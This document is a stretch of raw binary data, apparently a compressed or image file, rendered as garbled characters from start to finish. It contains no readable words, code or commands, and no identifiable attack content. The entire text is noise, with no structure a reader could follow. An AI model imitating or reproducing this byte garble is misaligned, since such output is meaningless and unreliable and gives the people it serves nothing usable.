aL� ����U��@ȃrE�p�%�Qm��-�dsh�feBp��2H��<��0��"�.��PM�$Ȅ<��`r��<�p�	N\ۄܯ: W�6���~8�|H�|��c��U ���t�0��% �(����o@,H��l��kȆq�B�S�H�����&��o�Ph�<� n�O�]�k�V�Yx x����~����9��K@��(���u�c@X���l��(N��8�m8��0����߳�B�7�Ǖ��f��f�_v4g߀��<�  �3�.�pI	�w%�Bی���2��O0�v]���	�����x��:N#reDA�D�|��7���f "�L� ����2��èBa�x,rp� �n(�l(�k���j�@H%�=��rX�}���h��8
p�1�7�#1�b�`��顢���͂��A>F��B�F�� ���Z�F8L�ZL�@�?�~E��-�N~nƌn&���.����.Xe�"#� �.ק&�5���Ľ�����#��/@�[P�dN�,��ʋ��!�����L8 v"'��%C�}fǉZ����8gv$lpPo�����X�I�󍜾ii���'P�� ���h�~-�<�e��v�=�B#� ����._ p�Ѓ-���
E&'W!��TX�p3,GǕ��-��k0�nȆN�d'e�B���n�j�����(�n��nI��0�e;A\�D��^v�\J�e���������<�L@�FF��T��� 'Af�OV DɊ�6`pnh�K6�F��j�s�����/��	^t�?[g�nȾ�O%H�>*y�ǈ�g�# @#0.h��%p���XN	 ����������� ���m�(��1 %�yІW�	ȜigՆN�vl1��؋Ǣ��;R.��A��^��ie�����X��OX�����M����p��V�(��3��t�c$�L0ղ������! �vpr���~�3@�s�	g-us̆����VgG,�r�<X�}���(ZXx� [�Y2x�̢�K�8�����^)�(���(S{��(��0Q);�rgd��_��(^x��s�ws�w1��v�dg�Ǌ:`������04�8PMW胉�O�^.�VX�C���u-�g ���/(�8��(h�@�Eǐ@�cDP��%�u�Ucᧂ7.*`�*���5~X���%8ǞhL/��l��z�u3m�d�,�tpڏFiz�O�2`9΀��#��Y�Z�K��҅�wm) �ȍdи�:2p�9G��)Q�Ķ$%�xa�cG"U`2a�V-:2�5hɭA�׺u����6m�eC�A�k3�^�n\�^4(UJ!��^P}ᙥ�b�V=d�W!�B�-[�j
��^�2"E+C\?]��KQ6@�b�M�7)�bX�
.��Q�˚5].���B�� *�d��3m�P����C�]*Եj�-g�'��8n�t�)���n�(V�Å�0F�ĉ������{X�q����!�:r ֕c`�A �&��X�E�rJZL��CG#=`Ra����m�pS���Ď9� ���dCSQ�TS�P�
)b�T}RV
SP"W'�1�/�e�!
AIYB���
2�h�>|�D1�-X���E
.d�	�I��b�@��e.0��i6@+Qq���J(Ё�Ukm��j��T�L�c�Ps�ypkΓ;�yq�gG���b�"�b��I.��vŕ�A:�w L���z`CDPB*�X��G"�'�H��w�)��RC��9�\cO<9�`6�
+�nHa�q��b,!(QV\�J+�T%�
`�h�d�#UϔV,L!D�/x�u�0H^D~��A")P�'Y��XbT�p�d�Ph+PACTDg���ٰ�7��6�o|�\ɲA�������ɾ�3�eBht�������g��ǣ�)��� �%̗ʫ��J�=*���&$����Z'L/7@l7��$aOO��mܬ��R�����!Cb�����!�h�'��IUo�x��6�[��>�`AzA��L��>� �� �)w�XCE\pQ(8|U��r� �l��C�'�#�9rl)'8�ک�y�Pk�S�a���q���7p߽qXp��PY����AR?���  0�6�Z�&���ĪIl��6FR+�`"ZЂ� ��&&8�I��uv�#ɚlv��@K\1
�!��/
�.!.�2�'��(F�(��z��h��0�!f�ox2�:�)�0p�S!E: a ���0.�C��2:v�Ԥ�(Aq��~�F7�Fy.[��&8�lP)"�c��� ��<q\�u�Ȁ�z(~� �`�~}(���
���k��U��1$a>�D��8�m�60hA���dwZ�R(��Q!��C���@-!(�	i��}��@���T�\�:�t�C���_8�΢0#�h�@�A��;��,C� :���.$b��\�,t�N�3#�ΘF��q<h�:�y�c5�Π���.��{�C, k`j;{`F<���u�O~���#'`��ED"G0�V%�$��kA(11>��Kd���D�5jMk|�nlpC9� �2��([-�1��8]u�fm�Y����rn����/\`�g 0�!vP8�`!�Ƽ�8��)t����+����O��:�Y������CQXc���6z�e�oT���a��?	�?� 
�0�YQ��d�Kx�;
�H 7=�| J�*lؠ��O	Vu� ~m$�E��=Ȁm1i�qrFeM�&prn�2�� �\Y>�D�H �Z\���η,�#K@��i3��!���
��0'<ؠ�$&F�S 3H! �0Rjp,V�CD��x�)c����h\(i�:,>���ăik<��yHA#�F��X���KX�"� �L��E���@�bm�9�n<	�1pZHE�$X��2a�M�Ubм��U�`�X�d����px� ��"��yh�H�~�i�l֫����犄p� z�;& �6p �N*s�8��5D>HJ ^�*�<�(����,C�=�T��]^7V{�'d���A�@%d�&���;��-��V~i� ��Bl��X�C*�ӮQ׺�$����i �0GKb�2�<'�:#Of�P��,B4˒F�,���c��D^�����	���\�1}��j� zA��*n�vBlP��)/ �l��}�OĠ�r�(Ӷ؂�N��ј;y��<���'<A;{x��;P�!Tݑ�<���'w!�{�;\
ɧu��QPEu�J���؀*J3�a����� V�XN���xB�
q�W���B��E�D4��:y��7�Ϙ�aY</�l��?r+����7�����xLY�GcN�V�!F�����Gq�T��<�.�_��'�l�`�b���7�[Y7R�'l��O(�Q��_۴�١����_~�DQ�>|Y��u�w�"� �8�������odï	�S���4��\ �Y(AT^YlU
ȗ�!�Y���Yp����őށإ]��Ȧ�@��� B'��,d@�]3P@��^X����  )���E��C\A_�1T��I�9`7솝�KR��:d�o��J�!�9�ϔ���"��
�
l��_N5W����������0� Aԉ����N�������n8^`�$�[$�[X��Y�X"YX�X�@Zn�}=0\@*~�[��}�t���l�� L  ��# ��@) D"Ȗ��2l��)�B��y}�T1������Ư�8���U}�:��8�ᶭ��;@����a�uBl�
���П�\ͺ�� �jA l�-��l ��"Z�"����Db�DYXC"�UZy��id�XGv`,��`*؀}�+��J��I��t�����.�A<Bf]pB��==�R P�#�ÚĆD!�����9��D��l!U��Q�CB,�Q,�99��;(�x��<. � >�؀h�`�>FĪܔlC �(���74@p��[&b�����T�LVN�Cxވ�&N�� )�@Z��'v�L��y���J��Ir�[���|� �-��-�<t�l��Nv��LI�d�8#)(�P�d�<�A7�7��*-��5>�R"H7ֆ�8E9$�B�
<�唉 �]ڹ! ��$�[��#Ȕ����Os�ZWH �6��:�ѱ�D�i�H�j����݀��(�Y�&�����[������I�bi��6��C�ܐ��-栨=�ʙ�V�btG��!�d@&dB�h7��:x�uE-�1g!�Ai�u�I�d�v��K�xxq��;��x:�>X/��Z�ܖZ�#� ���eFDt&��?�@-�!#hCA�5yI�hM����mʀy^��W��h��	�@"��8� S�K�W\@��e�ZZ��Տ�@^����ai',�;��e�#0�r�<p�x���;�V�m؆���]������L�	���V.+8,)$�ADN�x�'zV�f����Z�j'���]�JDԏN�a2�e}�A*� !\��A>�a*���A����Ru@7p@� ã~f��Y�t�&)&�~�X 6�JV,Jr�
�U\y(�آ#�Z'xi/ޠ��ݪv@z��v��VŮ�j�ٛņ��	��lp����:�C9�ÒBk�e���KY��@=�j�J�.��J���D@ܽ穬�]�u��(�B �4@H@:�M(��-K,��#j��|()�PY�"�8��6�:�4�Y���Z�`р�!�V,��f�=�]t����" ����Z�����A�� ��� y��u�n�V�C�lTe7��Ań�܉���:p���A�J�J�xT+��e�f��u�J��DД����%&���TC�C�:P���ɚ(�������pC���^�[ЀÆЋ���@,$�G��ú��T*�j���K�^ꭀ^�����b�#,�y�xgw>ʹW�"����Q�n�������,��nL���rю���J�*�z�9�g�jk'�j���V��>X{X/����%�!F����B�B�rCt@�Dp$���/iec��j7 !�9,Y�B"Ѐ��@/��'<���¾E+�WZ	A�FAԎ��d�"p*"��bΏ��b8�*����W�x*�A�c�*k�	���&Wxٮ��!~�*�v2AҦ�7x������L�(�6�7o�b�Ё���F׸�J^��(P �84 :$�K�F�T˄����J�uTF���A,@7�	�W�q󡾅6'�+l��C�H����Z� g�Υ�U]�@m������r��얪�D9dgvZ'�v��b1�D�T�m�n�xr��8/ @i<�_��.[i�>�$�:2�ҏ�Z&]>^M��
��`A0A2�/L���Ĳ0`6.b��[rj]��$��&����!n�B���$�S�����
�サ�`=�U]��^DA5�?�3#���4:�4B���ٮ+�B�DmDO�މ(�n�pB0�Dvtӆ��Lm[�?�j�b�T/|~�N��0���MP��Jږ�*-�aF�h! ��� �:4^� r � �n3onYhb"$,U�/S5Y< ',���
`�$Z,<rJ�f=��]���>?�[�us�\; �B�p&��^�͚�B���a��a'DA/vz���~��^�jIc�d��yʏZN T���g��g�v(i&���N7 1��O+$�P�D�1Or�ᦐ�m��nB�67����3<�6{�2m3�=C;u�^�K�HT*��;/p�d����U����>�u?7��6-�ѵy�7z#)��u��.^#)���^6`k咆J�>�zF�ʥ�992e[�I�,�g/ހ�2�ݭJ��mC��:�C27 r���x܀x�#U!�ܶ�`�^��8ow���o������l �G��>] s�5<ǳJ2���t��l�U[3r���Z�'LW�\�y��:푚p{�.=��{�	G�-7��Q@�b�YB)貹�l=l���I;B�f0���"��Ϟ�[������0�[8h��[O�R3���Lp���,, ���`
^��z��s,<�;���K���WG����C��Xg���Kسhw��zR�w�*���ty���7`=�C9p�%��l/���FmX�u��Q�Cv�JA��cC������-�b'�C�^����8 C]b�D���N���6 ��S3�vRȿӄ86�f)P�P�5��_�h��o��6c:#C���s����մsX?�*f�[��������ⓧ������}�]˼{_'8=��pΏWf2DO48ډ�7�F/Dco{��t��0Ի��M��Q�ԻC��" ��g��A �y*���0hُA�# 3:<`Kd8�};���D�Sݓ9p��S`l�s���'�o���V�Ć($8���6. �уa�.L�x��>8r����=���+X�`���#�d����E x���	 &�UiҤ���+7nѡQ�=���VpYd���)�q�eBPZw ��][��ڝ8���ӝ#�w���	 PO�`��GN Ŋ�ذQ��1���cE:tܸum��[��E_�6z4�ԫ�u���C�2�\�8Pۅ��y����3fr�0��p!npN`��(QP�>�B��>� R�!E�+�����3�+����'��/��Y?���M;�(p��J����?@���(��ꚭ�j`p�bjA&�J-o멭��⩓�:�i?w�˧�z�����$�m8B�����>萡�͈����F��p�a�&��4*?�5�b��Vl�L�vۈL�.��B�d8<� 
�#�:�
"`"�.������*��4�ⷐ| 
�܋ϥ�n�ϾEh��&�x����R*+��
̑��B����Y��<����'C@�	
�\��'� ����zZ��MuP$f���@z�cl��D���FuZKҳ%�}R4p)��m9+c�x�a�*n�͚��KԷ�.�e��Kd83r��� :	�c�O�a.rLP�
��/]��(b�C%�����9�Ğ>
�r�R��Dʩ]�q�Mӂ��_��!NC��r��*���uW�z��Ŧ]�/�&�:��>���ij���f��	[�*I����n��������頌Xq7k��m7{�,�L3�Q��\��M�X�`ȭ�nl��(F� ;Aó�<1ͻ���8�$B����>�����D��u��Ӕ�*'��g��h�0�S��U���0�!.��q44+�-?��w��u{��������e�Plk=j�c�\bԢ>���	�6�J�KS��q��3�����q7���]~s\0&���9 N"�� 	��:o�ⴁ��+�!4Bv"<u	�@D$F\,t����D>��bg���?*�˔r x�!�2)^ZRŲ�p�a
X�F+�E/(�	_Z  @��'h�"m���Uh 6��]��A=�VuAk���84@W��I�Wg�@�t�n�2`�������t!:��I#g��(R����N�S���8�Q��1 â` � P���.R���~�J���N&�Sb�J�D�x�SD��~X��	�?"�U$�(VHB�`UТ�!��x���O����y1|h�UP�B�3��zX%#<�&0Bn�5�� p�c~��D�3��J �ۖҕ�x�bo�ʍ#	���� �$�	�� H�B)�搒`�NR9��d��[H�D���0� ����_�?8��M���N}�e1C��|z9�sA�̃\�;m�
�O���ėE�A�U�s�[��~$ �B;�ǄБ�X�~��vhs3N���ו���y
�M"ځw8!�����I���$F�$	~����%�T�r|)I�c�=Y�N��B$B����<��.�3^�v���0s�����eH}�X��^�wzʧX�j.O+BG9��M�rA���Y��E�5��jZ����(�f��4��������#V]j��P����H�8��t8!�8 p3Q]�s�y,98 c!��A,��O��%iU*��,�FXaw��TF�s.�iv���Rs-��}(��	�T�)f� �EhU� �ӱ	�jL|�Q�hM�4)BJa��S�W(��9���F/��
�� �L�=
>�� �VЮ���E)\N(T:���c		 G��!�fa�	�(	IÁ~ z���ĥUi�_̜U[g�IGЅ�I$���q4��	�a|�I�"UE%��S���P!��m�sc�4�Fy������ j���������<��
V08ҡ\�~|(7�	�!z@���(��I����ģ��x�8��Lp�
����<�@������M�Ꝗv��)�W=��9��eS�����*�+;����]q�e#�,C�r��4��c�4SUjZ7Jߊ"7~v�獣��.w��̍���P����D��~���~� �AC�����&.�y��h_�8���K�	�τ�@�
���N|n�Y��顃L\b|\է�����Vs0��#(�ж���{���%ͭI]��4��RnR�L��O����}t����d�4�2͒
��m2��E�޹���b�~�عт��Jh``�!� �2@����6'�&\h��f���C�wB8���Ld��]� ^0�(A�a�2k^2���tx��� ��<��0/�b V��a ���:� ����`ONo��p��Q�����ij�d�GC�b,��@���o:F%���f����/ꔐI���������"� �� (�8c�4����k��P�A�M k��J���l34���	$@d �d � �o&j���B �@�;�HG�&p0��� 2P�<�B� �� ��d��x��`�OZ0fV��D��� ��,* dVdB"$x��cx)'�i  *��B���FI��g��3�)����B�Аː�����	��,` >�	4Z���m��Ж$��G;�,�B� �2@6`¾d����&���P2�J'=|�V�, ,��Hk[,�H�:��V ŪCO�CP�� �@#WP;��$�`FȜ�Р�JdD��ʉz�b�Ƣ ���&@T�n %n D��g��G\���\�dyKn���8cfE����&��`: ^��4�J�`,�Bn�\�g\�B`�O����@B!��@	���� p� 9��QhI���!10=!�.�NF��# 33f.g!"��#�H2V 	�$;P�t`%wi��%��W�HsGAr�,�.)~PV� ��,�
����@4.-�G���L��+���a��Bk3^�2i"�3�d�↰(m*� ��R,7���
2��` (���o� 3+��2_2}M2!�2#���$�]�"����@�!| 	2��,�T�O��` 8huZ��`2/|�X�e�bz�h�&'$������(Wdݸ�В$4�l:�*�L5I4@�ꠐB��+�Sn��:`�p�>#t �2,�	�V�+�"/�`� �����0]� �0q 9�A9�1B��t^��� t�2-�B5�W�MkR�:R�f�1 &�rI"!5�����n�6�~��ԉ�4d���(�-�|&̂T(W�8��
���bG�AX	��J�I�4:��*�t5��4J�'n�I��6���;�I����;=�(V���T�@ �e@��OP�8� u!"	p�_�Q��1qk� ,�2�B1s3Yͤ8Դb�"	.��#�> 0�Ă@�` N�/]OV� 7W�h�-`*Ё,x���4�0H% ���P��	)�gI�\���!*�:��h����L��4F#jݰ`��°;�����*�\!d*d��!�at� ��1�j#�P�&�^��8��!��P�#�xQ>�t���6�`�!3Ta-�N\��ab�S/'V`r�@5>.R�\�`�
$�ff�V�ꬦ����>�b�f6�h%�.�n�W�l�
�J�r*�T��I�!�6i��4��*��\��K��� ���J9����R�(�;��[�*�A�� 8 ��&+n�!�0�n��&�`��7�r#�/&��WM����5���'q%K�����!V�!�� >n�>� t ���Fm6�!�b	���ܴ�~�5�f�I�a	�2�f�/t�ۀ�>�JAC*��w�vh�ax���*��x����Oj�%�6�Az��3N�;�t\	+�`wI:� |���@ �
��X�2�}9-~��Wo9�ot7,�#� �t�#21��`uq;p@
V���#m@/��`&�"�N:�?]o���Ae�VM��*Qx�`�ѾA(s�
F 
$�g���� ����x����iC#i�xJ��Y�2!*�Fn��J��-�k`wJ�� �� �!t`@#� � �Ը}�׍�~�Ao�~���o=�#h)p?�#"�
��QW@$5�`
�O��aVr�5m@!��N
�.y��?3�F����tm��qV�S��3�Vxf�2JvH�/
t` ��X%�D(���h�6�}��}yx�������:�7;#3�v:�f�����ԏ�g*��M�3�!�6m�!XA�����YA׸}�7~�؍5� �����t��bW?��@�Q��c� �H)� G` N��ay�&4q�&�*X6! �G>�ͪo���������X�� "� �,$mk��x�x]{xc;*��x�6i�i�\��J̡�B�h
I�橯=;�m�t�����b�3| �`@�@� �a@ �V~����z~Ϛ�5p湼��b�;��ؖp
�!��
v��m��ڠZ �Y�=��r�ĭ� �ޤ�_L�5�a����<Z�4��Z=#J{J�A��v[�`��gՑ ����z�r:Z�����3ś�h�Ҩo|���`!4�5�$j���4#6txJ�dJ�6�l	|�9n�{��������9�����o������u��y�IG$(���n`-@�B��t�v��SQs���#�^la�dN|FF� �|	�!6���s��%4|7�vï!�g�@g����J�V�sZd�\YS����x�Ziq�4`�����J�ܰZcK`c�=v��;)�N�'l ���\�����X~�8�a���َ�1N������,���x��t ���6�`R>Z�fU�d���;eK! (�9H�M<

�����`	�NX��;/� =Գ�wO�Bց\X�A�mu���h�~�C}�Cݶ�2�����y���$K��J�c�����g��M�g��:��a��`���¹�����Z����������Y������=� ��  R�}sE�Ta��܅?�/��ΰ�����!ढ_���{t3��l�����<���W�ޚ�'6ȁ��M��e���!_�wy�o�x��ƫ$8����$�����5��g"]J��Ӂ������  	`@��س���ni?����=���P(�˛��<��_�7�	������9>��{�d����ሆT����f�_���<�-z��>�$ =��������c���>�gJ�df#=ԣ����\6vj3��\7�
�-t�۵��`q����;z��!�����&1�ĕ��]��A��L^�@r�fN*�D�" (P`x#��R��6-B�)�c�(����֬[�~����ױb����,Z�>�\��&�At 	�Æ#Z���M�wK��(�+P�A��.6D�Pyò���6��cC+�ٴa�&C:r�Z{�6�A�n��]Ӗ�Im�f����k*sk�vФn��LDi� r��2�Q[�	 r$6�#���⅌g6D�۳�6D���9�� �9{p�BE0�a�RE�� TV�Uh�U�W_���Xjm�VY��Xo��:p�^�l �_�	��a��3���aE�=�Eg��WfP��x�m,i��I09���F�֞D��n�u��n��ƥJ�u��t�o&5';hRw�C֭�m�l��D���M�*��C�m�'r�9Ԁ��3�;��r����_���SPC�FI5�`�NI�U�ly�n�a�i}�U\$��E�|��b:���aK R#���_PX0 eFz6mcPx����Ƥ�C��"]�m��F�A��\pf���m�E�����Y;�]�Н�
��x�uO�#��Ub�J���M|0!,NaF~��t�<�ܓ�EQH�z��.O�j̮fu�Y�r8��o�Z_-{y1�.N�N`��XX���l�:n�^P��Cr@�tq[Z�+�W��.rn���[��Rt��o�i�B]�1a$��є	Ǔ�8�T�ze���m�����l��$��S�@!�2���\���ʖ��ތ3�i]�n�e� x]mYc�Z!A`h��1�#,�i�Dr0$�\_V$�@a�lȐ���Q|�J��A�M�[Ayy�o觿�Av��sB�1�<BE�lW�nh�!�2���K#Ĉ�����pD<�@GV���d�P�J*�	ht*3]�R� ���+o��h�!��-��
\l�d+�ٌԜ$<��#�#��f�jH#��ְ�5�l`YN"��2 %�g|+9Ζ�6����K���&��7hL����������E�� �$K����=�\�)$�$GΦp�8�r�>���Љ�d��R�2�!���Y��º��%v9�Y��R;�e�?�A�x��4�
݃�cDDe�hj�k��X$jA�.J���6��<��F�)���-7_j�@?{��Ms�N���7��\�s�v�A�����d��Ӂ!�K6����"9kN�p G:$���� ���<���Jt>�$�T�2R�`BW\���l����Xv��̓!�+���%���cFӤ�ox��`�eMm/�����/AI�dRi��*U�6ZBΙ��0�M��&J�����i [m�B��@͑/�S<�!%���N� �Vsq������&���	��B�PN�@�	O�M�Dt���'1���J+-��YZ����.����@
Ԇ!�\���`��
I���B����\��@(��5����t��>3�Y�:(���-
9\��r�X�t�!\�Ws��/�8��N�<�:���,L~��4ӑ��i����'?!�},$����0��cՉM d��Fvd��$�|٣X��n�hg/ZѺ�Z�HA��8�ٲe�5-&x��GDr ��m(�1s)=�Ao�m���� K\Ѝ����M�ͿP�/%D�c�N���uv�����lB�' ,��o���`	K� ~#�@M����a���0�D��c;ǓL��=�e=:DG�>Q!g��ь����vKQ��?"N�I� x�.F8qM�&�?�t@��F�G�+�
.֊i�!Q@P �]K�o�́�Q��s�����}��[A䖯l:G�|��;P�n���$3~M	��a�}9��7ClR{d:���q�@s�������zГݤ�p������V"�a��V��+�,����#�ب=AjS�e~IbY��W��)��gk(6����3�x��J�22u�'���=J�H��l���n׀�q���L�#�����P�o���LOēǽ����+~��_���`��5��A$�ْ��I��[��t?�<	�#|B���3P)��Ԏ�j��sǟ����#>�y#,����cZ��cFK�G��%�ոZY�Vc���ix�		��c>$��
Y�Ď�����[�� �1���AȀB�=6�c����y�nHkr���3��4������ݟ���?�l&=YY��ߋ^��w����O�H3|iMG d��4�W�RpKA�q` [����S�$dFDrzD��3-9�` l8�$�@���&Z�>�5���/h�{��]��t�&
A ��DmH��e��fVbHG�n�$@�`@}dg0��:p��XF~~�IYhs�I�h�e=�w��~>�w�G(%Z�&K���Gq�1��` ��b��,'M��j��8�"WP6�A���;Z35:`>MNr[��6��8��(%X�@���8&�?e We�&l ��Cu�t0�an��W�?�4}I�Wa@��0��iW8~~ ��9�Gh�DhugQ��
s7 g0�In�RR�'b��!Fq#�
�@xA���T�Gy6�"�-��yd�br�R�0�T�,�h���~��p�Kr��0\�'��1.���p�װ�2�p�0�/�Um���h@|�M"(T��g�\�uX��W���^h�� ���)Z��J�9��o�aw�&���\`�pF�g��#6��wFC<K����8���Za0j�y������-߀���(@����i�^`z�Bس-�f�2>����2�9����@�%9�0�C��I>�FGݠ����: Ƨ��H�\V��N����ɓ�y�VB��R�@�`PP�1��g\H~�W~��u�~�2a��@gp2]��z�^1Z+5 ��������f'��@ :Pj�HyF�q��c���AD�e�c9Dd���Mt-�!�6�$l�=Y�	��R0�Pe�e0O0Z���� ��EGs�h�t���#aA!��(_:�f��HK��0X�o�'b�8����og_��~�hYR�^@�ED�	��uU��π��(�i��P��tb.��x�q�'ypb��O�-����e( *c�8W�54D�
ژ����	�p�P�C��póe[�z7 �70# {0�(���ܶ0�qmD@5hAeO�N��O���Yf0��H�r�@gvv��9N��P�`���VYQ�0�D@J �T��a���+��=���i	��j\�xy
�`��4���4���� j	0k3��G��;���ʠ������� 1��:�+�"+�������O�N�ĀOKX�R��i��B.:�W;Y��� Ub}l�� �I�AeoJ�ι�W�I^8w��J��Y+�����ka�J�$Jn���`������x�螞@�W�|�#���H,��y灈2���Y(�
Cr5-�V�-�*nKPC��#+�Vp�K���� ;�R
p���\�� fK�E�`A�:@���j_o�W�"(A�K�H�Q%�Q�mI0��poZȜ�k�Q��7aZ˼�^�k����(��o��"�Z��+x�py5%��Jy�a-�"�0���8��0�������h�\#���Q�T�V�#0�Q0b0 @�7��1�1��P�#˪�'
�^��V!�	�;�Z.7	n�@��W@;(�#c�0���_�
Ř9V�)O�ɋ�aH��Э⪵D� �D@1%�~W_ ���!���x�jK�r	ƣf��g�F�;m ��H�ʷC�������1��q�)��^@���Q@ =@ q=`�Q 1@�b�l���j@��J��`<�� 5�_�0䡉)캮�ur����7�!_�h9~����^J�Vy��A�vQڌT;w`Y�F|�Y��J��0�]�I +��h��.p�jI���y*�����٧�j?4�Hf~�8rǣ|m
[6��وؒzH%�����ϊl	q ɑ\�P� ��;V ��T{�	෈8��X��cn��_᳧����1��j@��[^PK\�v��؊In���̼��@L���v���I� 4�2F2.p�rJq�)r���5�������r�������Gs&-��$��y��b5K�M����= Аlb q`�1��b��|�b�	L�=�l�lp7�=p��!A@Đ�j%@���vrV>��sT8�<ؓ������P�M�0��R�WJP�F�����L| �Z���G���@�J-b�p�sj��(��%j�*j�$���y�?Ə�#c�=��$�	P�4�0����T��q��@�QPאl����}-�1 � ����|M �� ���������������Ԃ �s!��S�-
/Q9m�:p˚�g@����!n�= @�X{�:��=�
l�>��؋��m���������}b�է
l�U�=�J,d-O﬊�����ʯ�!��m	r�ϋl����YXN�	��V���Ȑ��\CS� ��]��:;_��e�G��怛C��-�I��8𻓔�p$N�"İ}�G��D���Ӭ 郞)1�h��h9����a�xo��(����e\zvK�z{�r�	�e���m�+������0�` ]�q�א���=�Y��[�	��@�J�4�CD�K,~��!A�4XHX�O��l �������>�@)_�f��D�.�`Ĳ��M��=M���<��.�G�PYl�Z�����C��X���l0�⾇��'�����^%�p�6J�5:��m����]p��P�������1�����,�Q`�߄�4�៫ac@8�@Kx�������^V�SR�l�AZ�8E	:���M�"n����.����k��-�Z"C͙�s_��\�Z����p;���e��"��jsݴ.����킒Ѳ�������`��q�v��W.����	M�`��� �|����_�zݎ��:�N�ų��ەpDG�8��HQ9�>I7A� ��>�N[̰��:��K���������*�������+�yΓQpSV�Ƅ���4��«�	��O�٫[%��!/U q�Š>u����GCQ�<�ៈ!F������� c��(@�2!��Z��ܒxlv@Ǎ��tr�֭AP�A�u;j�\6sں1UU(�����/Tn׸}�ց\�oA�����$p3@�\�u�ޝˁC?%J��%BD�`

�����b�r|�q��.�PvL�f��l�@�� �	x!�uj6�{�m����᥸��Ċ'�2�r�,s�8X�=���n�$��@%CC#F�hb15��8!�G��#JX&���w-3�K�N�r~�䦌 u*N�n�j����&)��i)v�:�@��&	`Aǫ!��*�6��.�@B��ڊ+.��rQ���K	l�K��+��ce2]#R2� ��1�H���6�/��ծD5t�$�נ���6p�-��b�Ϧ��)� �!F��~����:x38 �����Dh!C���$��Ј4���D*��(�m>6��M�t��&5���'��j�*�̹&����*���uƁ�q���Z�i���bQ�f|�X��򋯿 �Ѱ�4�Q3*�tRI'K3]:{� /���J/F;�J�t�B��h�Mw�x��~���[Ӹ���	A:�P'8m�	�!F8�?Hh!�H�ؽ�/Zo�>�(#�'5����XI�x������-NN��p�UY5��	c^�(��)q`ɠ��Y�&q����8c-�}q�e����ev0�X9��[H���ɼƖ��1;�[7("�RS�4�O��ע��n(ڰ��t6%�7O��ʧ�
4���9}��@8�p�k�#�O�B�Iu��J"� ���1T�86�?�n	�h�)C�﷛2Z6��S[]J��J*w�ʐ=�P��u�t�@�D.�x~�`���إ�uc��Q֯�u��Hq�k#��Zl#!��ZR����Vk{�-a�`��ڨ��t�HG���&��Ne�BUg�~��'��P�0�a�q��v�A��A���@���n<�"I,a��'e�G�;��'�B�͐�èLhf�ȆU���Y�&NhC���3��$&0���3P�iM{Z��rE7L�F8�a�E�h�|`�Z��w��x\�����x?uխ!�o�3�伉v@�J�������V��$D� ێ=�1h���I���A�$]`�$�x�p&���O����L)��S�Dv<ef�2JU�6��?�F�� (��ly�Ei1�� _�&|�bLϷM�\����
���Y���PӚ��/L-��(�$��O9�I�� Ƞ�*@�a��n�Fh䟰���0D;�v�AW�= �''��I�n>*� ��+�0�N�uwKY�����e��68W@MB�MQ�n�]���-B/-�s�����}��6�6$"�O2V%��`�5R�2�*�iF�η@A�������o���Ow���j'���?4�X%�`W�ZA�|BrD�?8�8|�:�`���4\L#��!���� �t�;�#��Ԇt�QrG�	�Uݐl{GD]�4l 
X�B�o��D&�ҬX�-����E.r��=���G���U��5�vӛ���Д�\�\�'<�������[ӄ�@�I'��j��
-pN3�8��#�`��N��X�"ı+80v܃�@�;Ia��Q�$?��TI��Һҗ�C��,]��Bh��BI3��n!VMďY|5Ťb�2j�R���&��_�b`�JV &k�n��ZU�l��e�������5Vj,`�v�ͼmxW��B��* �ʨ��ĪTV�1�h���ßk�.�B�{6H�:��nR�=��������LH�an�Tj��zD �*�C�%�b�DX$ C�:�Bq�h�I�Ҧ�4���n��_�������V��d*�kJZ#e�@%�T�Y�;K��
`f	���)����$ը��O^%,�X8�0X���
��c!k��
�{��'zy�w�[eҷ%hO�ô��!�fÖ��لN�]���	2��3�<�-[�Zcf�řZTKQ��\��O��"����͙����[v�Dp�i��v#�6PAym�H',r�S��}�o�w�F�UfE $����C�k!o}x��3����;GA>��6LP�JV~�w��͈�~z�K�tēr�Q�lEW^�t�C2(O����<���ɗ�"}�jD��a�wl%+� �&}�M�zq�aJU:��&^��]���뙡�0�z��|��;��7q��V�
=�y@x�ak����������XJ{sM�
 ��Awʇ�?�w��U�'|�}�Xt��ɋ��E�Kz��<�h�5���&#Ӏ�������$q�b���+j���.�0� ��(��P	3��	�J-qc�$�GP�A8<��3h7 �3=�7~3�d��.X���>����'�{1<
�9V��X<�a?��%Pi�x`��Д @�I���üZ�<�b\c�;���� I��S�,6(=�*�ȐH��+�Y#Ё��v�����a��cdBHL�[�.�8�0ǚ�����A5� �P��A���M���I��;�RXz��c���Os�����	�q8��%p(r�9&i���"��+*���Ħ"[@	��n�Fԃ�[2�9 ��)�,c�0�0/�� H<��C1I4�G�0L)	��X� � �[>;N���2� E͒(�ʠ���2�A��p#,-w�JK��8�1��HZʆ 
�N�%Y�� 6`���ʃ3��2.�Q��T�4\&5<9�"��1�z��6��@ԓ@	 cS2nܹȰ�qy6Al��	���t,/	���)�|TBQ7�����;4Ё	"�,�8��`,P��������(��s�.0�SG���zGVJ��K
'�ȗB vXL��B\��˭h ī%���0�i�_����f���<$h8D�"SM&16�,J<J
4Jmj*��p�@�!+:J��ъ�%����đ:y�!�3zd�J�k8�3�3G;�$0�$�B3��G@�?�,{��:/G{+�©J���!8�Q���\t)�O�l��[��]�� 6 ��X	�$ ����<�`��	�������TgI����s2�|M�,���M��9**�.+// ��؀CT�w�=޳�@
>�t�Z��!,<��+PK 3�Z�>B3;PT1������ 	Ĳ7�(��M9BO�0V�
��kІbLƬ���I��4�P-�X��s��`Կ �t�*�5�PgT9��17�I2����
tME�P��md�c����k��+�j(�v�� �,8����`�=�U�8����|�!�(h�;�����ˉ�K5h����O�2�0� :�P%?�@�m��
N�O@ (�N[Sk?T)<nЊ2�E���� . �ə��
�1Y�1�˞_ÚI�[�5�`�
dT�P��һ���t��ѸTՠv�;��
��v�J�!qK�YD��4�Q7���k��X�7?���ACP]]R�Z�����˲˾A�,����WL�n��ا`��p����3]L jL��E�`
0Ÿ�s
�H�y��C�*�9��P�*��"$(_��&S�~u��%Jkx�ք���(���+r\��0�Nm���zy:/�4�9գ�!4��\� � ��G���[�Y&�ˈ�˄�γC0#� +�;�]��!��Ti���O�Vj]̣UӐlL�t8��86� ذ� �(=��"���u5���j,2�P��@��W����W�3* �:��:�0+Oh�u���P�U�@r�~R��ԭO��-S�kX ����3�Bٙ��\՜� 4��6��I1;���6@d���=��Y�E�T�T�\\]�E� RSl���-�`�x�r˩���S���X���S*$���T�L[��W��CG}�GuMl�9�=
���-+�d��=v�0י��=����!���Ŝ �R�t�DC�DR\uٕu�zR��c�Ь`=�Ё��E�;�
